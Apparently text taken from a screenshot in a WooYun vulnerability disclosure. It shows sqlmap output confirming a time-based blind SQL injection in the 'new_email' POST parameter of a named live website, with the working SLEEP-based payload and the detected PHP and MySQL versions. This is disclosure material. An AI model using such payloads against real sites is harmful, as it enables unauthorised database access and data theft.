 (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
n
sqlmap identified the following injection point(s) with a total of 84 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: &new_email=testformrlencoded@163.com' AND (SELECT * FROM (SELECT(SL
EEP(5)))NFvG) AND 'qYUu'='qYUu
---
[12:17:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.32
back-end DBMS: MySQL 5.0.12
[12:17:04] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
open.muzhiwan.com'
[*] shutting down at 12:17:04
www.wooyun.org